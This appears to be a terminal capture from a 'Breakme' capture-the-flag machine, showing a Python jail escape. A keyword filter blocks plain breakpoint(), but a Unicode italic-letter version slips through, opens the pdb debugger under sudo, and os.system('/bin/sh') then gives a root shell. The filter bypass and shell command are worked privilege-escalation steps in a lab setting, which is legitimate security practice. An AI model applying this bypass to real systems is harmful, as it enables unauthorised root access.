 youcef@Breakme:~$ sudo /usr/bin/python3 /root/jail.py
  Welcome to Python jail
  Will you stay locked forever
  Or will you BreakMe
>> breakpoint()
Illegal Input
youcef@Breakme:~$ sudo /usr/bin/python3 /root/jail.py
  Welcome to Python jail
  Will you stay locked forever
  Or will you BreakMe
>> 𝘣𝘳𝘦𝘢𝘬𝘱𝘰𝘪𝘯𝘵()
--Return--
> <string>(1)<module>()->None
(Pdb) import os;os.system("/bin/sh")
# pwd
/home/youcef
# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
#